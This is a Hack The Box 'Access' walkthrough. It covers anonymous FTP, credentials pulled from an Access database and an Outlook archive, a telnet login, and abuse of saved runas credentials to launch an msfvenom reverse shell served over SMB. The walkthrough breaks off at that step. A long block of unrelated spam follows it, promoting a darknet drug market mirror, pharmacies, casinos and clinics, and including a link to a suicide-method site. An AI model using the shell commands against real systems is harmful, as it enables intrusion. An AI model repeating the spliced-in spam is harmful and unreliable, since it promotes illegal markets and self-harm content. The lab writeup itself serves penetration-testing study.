Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
Per the usual, we’ll start with our standard nMap scan: nmap -A -p – 10.10.10.98

So port 80 is open, let’s check out the webpage:

Nothing too exciting. I also see that port 21 is open with Anonymous FTP login, so let’s try that: ftp 10.10.10.98


Navigating to the Backups directory, there is a backup.mdb file, so let’s get that: get backup.mdb

There is also a Access Control.zip file in the Engineer directory, so let’s get that too: get “Access Control.zip”


And then we notice something interesting when we transfer the files. They both present a WARNING! error that the files were received in ASCII mode. This could be problematic (and was) when I tried to open the files because they displayed as corrupted. We can type binary in our FTP window to switch our transfer mode to binary.

It looks like .mdb is a Microsoft Access database. I ran the command apt search mdb to see what packages I could potentially install that might let me view a mdb file and saw mdbtools, so I installed that with apt-get install mdbtools.
Now, when we do mdb-tables backup.mdb we can see the tables within this database:
I’m gonna go an easy route right now and use the website www.mdbopener.com. Obviously if this was a potentially sensitive database we wouldn’t want to do this. However, since this is HTB, I’m ok with it. When we open our database we see a bunch of information in a much easier to view format:

When we look at the auth user table, we can see three entries:

Cool! I also know that when I tried to open up the .zip file downloaded earlier it’s password protected. Let’s try some of these credentials:
The GUI extractor was being dumb so I tried the command line one: 7z x “Access Control.zip” and entered access4u@security as the password.


And we’re presented with a .pst file, which is an Outlook e-mail archive/profile. I had to install pst-utils first with apt-get install pst-utils After installation, I was able to run the command readpst ‘Access Controls.pst’ and was presented with the mailbox itself.

We can then use cat to view the contents of the mailbox, and we’re presnted with a username and a password:
Shell

We can use Telnet to get into the box easily enough:

Once on the machine I ran systeminfo and saved the associated data in a new file on my Kali box:
From here, we’ll use Windows Exploit Suggester to see if there’s any vulnerabilities that stand out. First I’ll navigate to where I have WES saved and then we’ll update the database: ./windows-exploit-suggester.py –update

Next, we’ll compare this newly updated database with the systeminfo file from our target machine: ./windows-exploit-suggester.py –database 2020-08-25-mssb.xls –systeminfo ../../Access/systeminfo.txt

Looking at these, there are some critical vulnerabilities but nothing for remote code execution, priv esc, etc. So let’s move forward.
After moving to C:\Users\Public\Desktop there is a .lnk file stored here. So let’s type it:


There are two commands in here worth investigating: runas and savecred:

RunAs allows a user to run a command as another user, and /savecred saves the password so that it only has to be entered the first time RunAs is used. From dummies.com:
Now, we could use RunAs to view the root flag, but that’s no fun. Let’s create a reverse shell. Let’s use msfvenom: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f exe > shell.exe
If you need a refresher or a cheat sheet, I found this handy one: https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/

Next, we need to get our shell.exe over to our target machine. To do this we’ll setup our Impacket SMBServer: impacket-smbserver smb smb (don’t forget to be in the directory above the directory you want to share.


Next, from our Telnet/Shell we want to add this SMB share as an accessible location from our Windows box: net use \\10.10.14.8\smb

Now let’s copy over our shell: copy \\10.10.14.8\smb\shell.exe

Access Denied….which means I can’t write to the directory I’m in. So let’s move to C:\temp and try again:

Now we can use our RunAs command in conjunction with savecred: runas /user:Access\Administrator /savecred “C:\temp\shell.exe” But first we need to start our NetCat listener to catch our reverse shell:

And then run our command:

tzzlw8
Современная клиника предоставляет широкий спектр медицинских услуг для взрослых и детей.
Команда профессионалов работают по международным стандартам и работают на новейшей аппаратуре.
В клинике созданы безопасная и уютная атмосфера для восстановления здоровья.
Клиника предоставляет гибкие программы лечения для всех обратившихся.
Мы заботимся о здоровью наших пациентов.
Наши пациенты могут ожидать качественное лечение без очередей и лишнего стресса.
https://currency.clinicalpsychologistme.com/the-grandness-of-fluid-selling-services-3708165761740586974
vibración de motor
Equipos de equilibrado: esencial para el funcionamiento estable y óptimo de las maquinarias.
En el entorno de la tecnología actual, donde la eficiencia y la estabilidad del sistema son de máxima significancia, los aparatos de equilibrado tienen un tarea esencial. Estos aparatos especializados están creados para balancear y regular partes móviles, ya sea en dispositivos manufacturera, vehículos de movilidad o incluso en aparatos de uso diario.
Para los técnicos en mantenimiento de aparatos y los especialistas, utilizar con dispositivos de ajuste es crucial para asegurar el operación estable y seguro de cualquier mecanismo rotativo. Gracias a estas soluciones avanzadas innovadoras, es posible minimizar notablemente las vibraciones, el estruendo y la presión sobre los cojinetes, mejorando la duración de partes caros.
Igualmente significativo es el papel que juegan los dispositivos de equilibrado en la atención al consumidor. El ayuda profesional y el reparación permanente empleando estos sistemas habilitan brindar prestaciones de alta estándar, incrementando la bienestar de los consumidores.
Para los titulares de emprendimientos, la aporte en sistemas de calibración y sensores puede ser fundamental para aumentar la productividad y rendimiento de sus dispositivos. Esto es particularmente relevante para los dueños de negocios que gestionan medianas y medianas emprendimientos, donde cada elemento es relevante.
Asimismo, los equipos de balanceo tienen una extensa aplicación en el campo de la prevención y el monitoreo de calidad. Permiten detectar posibles errores, evitando mantenimientos caras y daños a los sistemas. También, los información generados de estos sistemas pueden emplearse para mejorar procesos y potenciar la reconocimiento en buscadores de búsqueda.
Las áreas de aplicación de los equipos de ajuste abarcan variadas áreas, desde la manufactura de ciclos hasta el control ecológico. No interesa si se trata de importantes elaboraciones manufactureras o limitados locales domésticos, los sistemas de calibración son esenciales para proteger un operación óptimo y sin riesgo de detenciones.
На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Прохождение сертификации нужно как для бизнеса, так и для конечных пользователей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Особенно это актуально в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Кроме того, сертификация может быть необходима для участия в тендерах и заключении договоров. В итоге, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
обязательная сертификация
I really appreciate this post. I¦ve been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thanks again
Здесь вы найдете центр психологического здоровья, которая предлагает профессиональную помощь для людей, страдающих от стресса и других ментальных расстройств. Наша индивидуальный подход для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам решить трудности и вернуться к психологическому благополучию. Профессионализм наших врачей подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://jaredhorowitz.us/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fl%2Flamotridzhin%2F
На этом ресурсе вы найдете клинику психологического здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от депрессии и других ментальных расстройств. Эта эффективные методы для восстановления ментального здоровья. Наши специалисты готовы помочь вам справиться с трудности и вернуться к сбалансированной жизни. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Запишитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lemonlawprotector.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На этом сайте вы найдете центр психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Мы предлагаем индивидуальный подход для восстановления психического здоровья. Наши опытные психологи готовы помочь вам справиться с психологические барьеры и вернуться к гармонии. Квалификация наших врачей подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://lifloorscape.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fgemofobiya-boyazn-vida-krovi%2F
I really appreciate this post. I have been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thx again
Даркнет — это скрытая область сети, куда открывается доступ с использованием защищенные браузеры, например, через I2P.
Здесь размещаются как легальные, а также нелегальные сайты, среди которых магазины и прочие платформы.
Одной из таких платформ была Блэк Спрут, данный ресурс специализировалась на продаже различных товаров, среди которых противозаконные товары.
bs2best at
Такие сайты довольно часто функционируют на криптовалюту для обеспечения анонимности операций.
Тем не менее, власти регулярно блокируют основные нелегальные рынки, однако вскоре появляются новые торговые точки.
You can find a vast selection of certified medicines for different conditions.
Our online pharmacy provides fast and safe shipping right to your door.
Each medication is supplied by licensed manufacturers so you get effectiveness and reliability.
You can browse our catalog and place your order in minutes.
Got any concerns? Customer service are here to help whenever you need.
Stay healthy with affordable e-pharmacy!
https://bresdel.com/blogs/795114/Viagra-Oral-Jelly-Side-Effects-Real-Stories-and-Practical-Management
Regardless of the popularity of smartwatches, traditional timepieces remain iconic.
Collectors and watch lovers admire the artistry that defines traditional timepieces.
In contrast to smartwatches, which need frequent upgrades, mechanical watches stay relevant through generations.
https://manacube.com/threads/luxury-time-hold-value.96780/
Prestigious watchmakers continue to release new traditional watches, showing that their appeal remains strong.
For true enthusiasts, an automatic timepiece is not just a way to tell time, but a symbol of timeless elegance.
While smartwatches offer convenience, traditional timepieces have soul that remains unmatched.
You can find a wide range of certified medicines for different conditions.
Our online pharmacy ensures fast and safe shipping to your location.
Every item is supplied by certified pharmaceutical companies to ensure authenticity and compliance.
Easily explore our catalog and get your medicines with just a few clicks.
Need help? Our support team will guide you whenever you need.
Take care of yourself with reliable online pharmacy!
https://www.storeboard.com/blogs/health/cenforce-150-mg-a-high-dose-solution-for-men-seeking-effective-ed-treatment/6071428
Обзор BlackSprut: ключевые особенности
BlackSprut удостаивается обсуждения широкой аудитории. Почему о нем говорят?
Данный ресурс предлагает интересные опции для аудитории. Визуальная составляющая сайта характеризуется удобством, что позволяет ей быть интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Необходимо помнить, что этот ресурс имеет свои особенности, которые формируют его имидж в своей нише.
При рассмотрении BlackSprut важно учитывать, что определенная аудитория оценивают его по-разному. Многие выделяют его возможности, другие же относятся к нему неоднозначно.
Подводя итоги, BlackSprut остается предметом обсуждений и вызывает интерес широкой аудитории.
Где найти работающий доступ на БлэкСпрут?
Хотите узнать свежее зеркало на БлэкСпрут? Мы поможем.
bs2best at
Сайт может меняться, поэтому важно иметь актуальный домен.
Мы следим за изменениями чтобы предоставить актуальным линком.
Посмотрите актуальную ссылку у нас!
Мы занимается помощью приезжих в Санкт-Петербурге.
Мы помогаем в оформлении документов, прописки, а также вопросах, касающихся работы.
Наши специалисты разъясняют по вопросам законодательства и дают советы оптимальные варианты.
Оказываем поддержку как с временным пребыванием, и в вопросах натурализации.
Благодаря нам, вы сможете быстрее адаптироваться, решить все юридические формальности и уверенно чувствовать себя в северной столице.
Пишите нам, чтобы узнать больше!
https://spb-migrant.ru/
Наша компания предлагает помощью мигрантов в северной столице.
Предоставляем услуги в оформлении документов, временной регистрации, а также вопросах, связанных с трудоустройством.
Наша команда разъясняют по всем юридическим вопросам и дают советы лучшие решения.
Помогаем в оформлении ВНЖ, так и с гражданством.
Благодаря нам, вы сможете быстрее адаптироваться, решить все юридические формальности и уверенно чувствовать себя в северной столице.
Свяжитесь с нами, для консультации и помощи!
https://spb-migrant.ru/
Здесь представлены свежие новости мировой политики. Частые обновления помогают оставаться в курсе главных новостей. На сайте публикуются дипломатических переговорах. Экспертные мнения помогают разобраться в деталях. Будьте в центре событий на этом сайте.
https://justdoitnow03042025.com
BlackSprut – платформа с особыми возможностями
Сервис BlackSprut удостаивается обсуждения широкой аудитории. Но что это такое?
Эта площадка предлагает разнообразные функции для аудитории. Интерфейс системы характеризуется простотой, что делает платформу интуитивно удобной даже для тех, кто впервые сталкивается с подобными сервисами.
Стоит учитывать, что BlackSprut имеет свои особенности, которые формируют его имидж в определенной среде.
При рассмотрении BlackSprut важно учитывать, что различные сообщества выражают неоднозначные взгляды. Одни подчеркивают его функциональность, а некоторые относятся к нему более критично.
Таким образом, данный сервис остается предметом обсуждений и привлекает заинтересованность разных слоев интернет-сообщества.
Ищете рабочее зеркало БлэкСпрут?
Хотите найти свежее ссылку на BlackSprut? Мы поможем.
https://bs2best
Сайт часто обновляет адреса, и лучше знать актуальный домен.
Мы мониторим за изменениями и готовы поделиться актуальным линком.
Проверьте рабочую версию сайта прямо сейчас!
Фанаты слотов всегда могут найти зеркальное зеркало онлайн-казино Champion чтобы без проблем запустить любимыми слотами.
На платформе представлены разнообразные игровые автоматы, от ретро-автоматов до современных, и последние автоматы от мировых брендов.
Если главный ресурс оказался недоступен, альтернативная ссылка поможет моментально получить доступ и делать ставки без перебоев.
казино чемпион зеркало рабочее
Весь функционал остаются доступными, включая открытие профиля, финансовые операции, а также бонусы.
Используйте актуальную альтернативный адрес, и не терять доступ к казино Чемпион!
This portal features plenty of online slots, ideal for different gaming styles.
On this site, you can find traditional machines, new generation slots, and jackpot slots with stunning graphics and dynamic music.
If you are a fan of minimal mechanics or prefer engaging stories, you’ll find a perfect match.
http://mba-msu.ru/ckfinder/pages/?sovremennye_postelynye_prinadleghnosti_kakie_oni_oznakomytesy_s_samymi_modnymi_dizaynami_.html
Every slot is playable 24/7, right in your browser, and perfectly tuned for both PC and mobile.
Besides slots, the site includes slot guides, welcome packages, and user ratings to guide your play.
Join now, spin the reels, and enjoy the thrill of online slots!
На данном сайте вы сможете найти свежие новости Краснодара.
Здесь собраны актуальные события города, обзоры и оперативная информация.
Будьте в курсе городских новостей и получайте только проверенные данные.
Если хотите знать, что происходит в Краснодаре, заглядывайте сюда регулярно!
https://krasnodar.rftimes.ru/
Self-harm leading to death is a tragic phenomenon that affects countless lives around the globe.
It is often connected to emotional pain, such as depression, stress, or addiction problems.
People who contemplate suicide may feel overwhelmed and believe there’s no other way out.
how-to-kill-yourself.com
Society needs to raise awareness about this topic and support those in need.
Mental health care can make a difference, and reaching out is a necessary first step.
If you or someone you know is thinking about suicide, please seek help.
You are not alone, and support exists.
На этом сайте вы можете испытать обширной коллекцией слотов.
Игровые автоматы характеризуются яркой графикой и увлекательным игровым процессом.
Каждый игровой автомат предоставляет уникальные бонусные раунды, улучшающие шансы на успех.
1xbet казино слоты
Слоты созданы для как новичков, так и опытных игроков.
Есть возможность воспользоваться демо-режимом, а затем перейти к игре на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
Suicide is a complex topic that touches many families across the world.
It is often associated with emotional pain, such as anxiety, trauma, or addiction problems.
People who contemplate suicide may feel overwhelmed and believe there’s no hope left.
ways to commit suicide
It is important to raise awareness about this topic and help vulnerable individuals.
Mental health care can save lives, and finding help is a brave first step.
If you or someone you know is struggling, please seek help.
You are not without options, and support exists.
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией слотов.
Слоты обладают яркой графикой и увлекательным игровым процессом.
Каждая игра даёт особые бонусные возможности, повышающие вероятность победы.
1win
Игра в игровые автоматы предназначена как новичков, так и опытных игроков.
Можно опробовать игру без ставки, после чего начать играть на реальные деньги.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
На данном ресурсе представлены различные слот-автоматы.
Мы предлагаем большой выбор слотов от ведущих провайдеров.
Каждая игра обладает уникальной графикой, дополнительными возможностями и максимальной волатильностью.
https://qltechnologie.com/the-excitement-and-glamour-of-casino-gaming/
Вы сможете играть в демо-режиме или делать реальные ставки.
